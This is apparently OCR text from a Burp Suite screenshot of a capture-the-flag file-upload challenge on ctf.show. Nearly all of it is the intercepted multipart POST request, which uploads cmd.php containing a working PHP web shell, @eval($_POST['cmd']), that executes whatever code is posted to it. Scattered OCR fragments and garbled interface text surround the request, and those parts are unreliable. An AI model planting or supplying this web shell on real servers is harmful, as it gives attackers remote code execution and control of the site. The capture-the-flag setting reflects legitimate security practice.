 POST数据包POC
英语
新手上路
C (5条消息) CSDN
移动设备上的
英
bur
文件名： 浏览... cmd.php
提交
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://7dc682ac-aa13-4f62-b748-02dce24c8212.challenge.ctf.show:80 [124.223.119.102]
Forward Drop Intercept is on Action Click to modify Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 7dc682ac-aa13-4f62-b748-02dce24c8212.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------300150915624404145062596986389
Content-Length: 384
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------300150915624404145062596986389
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['cmd']);
?>
-----------------------------300150915624404145062596986389
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------300150915624404145062596986389--